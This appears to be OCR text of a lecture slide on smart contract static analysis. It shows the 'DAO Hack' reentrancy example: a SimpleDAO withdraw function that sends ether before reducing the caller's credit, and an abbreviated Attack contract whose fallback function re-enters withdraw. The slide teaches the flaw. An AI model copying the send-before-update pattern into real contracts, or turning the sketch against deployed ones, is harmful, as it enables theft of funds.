DAO Hack
contract SimpleDAO { ...
  function withdraw(uint amount) {
    if (credit[msg.sender] >= amount) {
      msg.sender.call.value(amount)();
      credit[msg.sender] -= amount;
} } }

contract Attack {
  ... function() { dao.withdraw(10); } ...
}
12 Smart Contract Static Analysis Smaragdakis